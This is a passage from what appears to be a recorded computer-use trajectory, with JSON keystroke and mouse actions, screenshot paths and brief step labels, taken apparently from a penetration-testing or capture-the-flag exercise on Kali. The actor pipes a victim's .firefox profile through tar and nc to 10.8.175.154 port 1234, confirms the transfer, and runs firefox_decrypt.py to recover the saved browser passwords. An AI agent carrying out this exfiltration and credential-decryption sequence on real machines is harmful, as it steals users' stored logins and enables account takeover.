"action": "key", "text": "ctrl+c"}

Send .firefox/ as a tar stream through nc to 10.8.175.154 port 1234.
{"action": "type", "text": "tar"}

{"action": "type", "text": "cf"}

{"action": "type", "text": "-"}

{"action": "type", "text": ".firefox/"}

{"action": "type", "text": "| nc 1"}

{"action": "type", "text": "0.8.175.1"}

{"action": "type", "text": "54 1234"}

{"action": "key", "text": "Return"}

List files with ls -la to confirm .firefox arrived, then return to the local Kali pane.
{"action": "type", "text": "ls"}

{"action": "type", "text": "-la"}

{"action": "type", "text": "cd .f"}

{"action": "mouse_move", "coordinate": [736, 238]}

{"action": "left_click", "coordinate": [259, 13]}

Run ./firefox_decrypt.py on the copied .firefox/ folder.
{"action": "type", "text": "ls -la"}

{"action": "double_click", "coordinate": [867, 114]}

{"action": "type", "text": "./firefox_decrypt.py"}
